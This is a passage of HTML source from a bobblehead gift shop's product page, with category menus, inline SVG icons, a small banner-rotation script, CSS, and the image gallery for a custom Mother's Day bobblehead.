                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/PD-2-01_grande.jpg?v=1680787554">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Mom Bobblehead In Sportswear Mother's Day Gift
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-31222149972004" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-31222149972004-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/PD-2-01_1024x1024@2x.jpg?v=1680787554"
                           style="padding-top:100.0%;"
                           data-image-id="31222149972004">
                        
                        <img class="product-single__photo image lazyload product-single__photo-31222149972004"
                          src="//www.bobblegifts.com/cdn/shop/products/PD-2-01_300x300.jpg?v=1680787554"
                          data-src="//www.bobblegifts.com/cdn/shop/products/PD-2-01_{width}x.jpg?v=1680787554"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="31222149972004"
                          alt="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/PD-2-01.jpg?v=1680787554"
                            alt="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift" data-image-id="31222149972004">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
                      <div class="product-single__video ----">
                        <video playsinline="playsinline" controls="controls" autoplay="autoplay" muted="muted" preload="metadata" aria-label="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift" poster="//www.bobblegifts.com/cdn/shop/files/preview_images/a97b9a470b80407089973e1d4175c0e2.thumbnail.0000000000_small.jpg?v=1690637223"><source src="//www.bobblegifts.com/cdn/shop/videos/c/vp/a97b9a470b80407089973e1d4175c0e2/a97b9a470b80407089973e1d4175c0e2.HD-720p-4.5Mbps-16725395.mp4?v=0" type="video/mp4"><img src="//www.bobblegifts.com/cdn/shop/files/preview_images/a97b9a470b80407089973e1d4175c0e2.thumbnail.0000000000_small.jpg?v=1690637223"></video>
                      </div>
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-23624679194660" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-23624679194660"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/PD-2-3-1_1024x1024@2x.jpg?v=1690637233"
                                     style="padding-top:100.0%;"
                                     data-image-id="23624679194660">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-23624679194660"
                                       src="//www.bobblegifts.com/cdn/shop/products/PD-2-3-1_300x.jpg?v=1690637233"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/PD-2-3-1_{width}x.jpg?v=1690637233"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="23624679194660"
                                       alt="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/PD-2-3-1.jpg?v=1690637233"
                                         alt="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift"
                                         data-image-id="23624679194660">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-23624688697380" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-23624688697380"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5_1024x1024@2x.jpg?v=1690637230"
                                     style="padding-top:100.0%;"
                                     data-image-id="23624688697380">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-23624688697380"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5_300x.jpg?v=1690637230"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5_{width}x.jpg?v=1690637230"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="23624688697380"
                                       alt="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5.jpg?v=1690637230"
                                         alt="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift"
                                         data-image-id="23624688697380">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/PD-2-01_150x150_crop_center.jpg?v=1680787554" alt="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/files/preview_images/a97b9a470b80407089973e1d4175c0e2.thumbnail.0000000000_150x150_crop_center.jpg?v=1690637223" alt="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift">
                                <div class="play-button"> <img class="play-icon" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/play-button.png"> </div>
                              </a>
                            </div>
                          
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/PD-2-3-1_150x150_crop_center.jpg?v=1690637233" alt="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5_150x150_crop_center.jpg?v=1690637230" alt="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
